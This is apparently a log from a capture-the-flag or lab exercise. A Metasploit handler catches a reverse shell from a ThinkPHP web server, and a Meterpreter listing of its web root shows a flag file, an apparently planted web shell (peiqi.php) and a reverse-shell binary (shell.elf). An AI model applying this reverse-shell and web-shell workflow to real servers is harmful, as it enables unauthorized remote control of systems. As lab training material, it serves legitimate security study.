 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.5:4444
[*] Sending stage (3012548 bytes) to 192.168.10.4
[*] Meterpreter session 2 opened (192.168.10.5:4444 -> 192.168.10.4:35836) at 2021-11-23 15:15:52 +0800
meterpreter > ls
Listing: /www/wwwroot/ThinkPHP/public
=====================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  224   fil   2019-10-04 16:40:18 +0800  .htaccess
100777/rwxrwxrwx  1150  fil   2019-10-04 16:40:18 +0800  favicon.ico
100644/rw-r--r--  18    fil   2019-10-04 17:03:32 +0800  flag21sA.txt
100777/rwxrwxrwx  783   fil   2019-10-04 16:40:18 +0800  index.php
100644/rw-r--r--  30    fil   2021-11-23 12:08:17 +0800  peiqi.php
100777/rwxrwxrwx  49    fil   2019-10-04 17:04:26 +0800  robots.txt
100777/rwxrwxrwx  860   fil   2019-10-04 16:40:18 +0800  router.php
100777/rwxrwxrwx  250   fil   2021-11-23 14:47:32 +0800  shell.elf
40777/rwxrwxrwx   24    dir   2019-10-04 16:40:18 +0800  static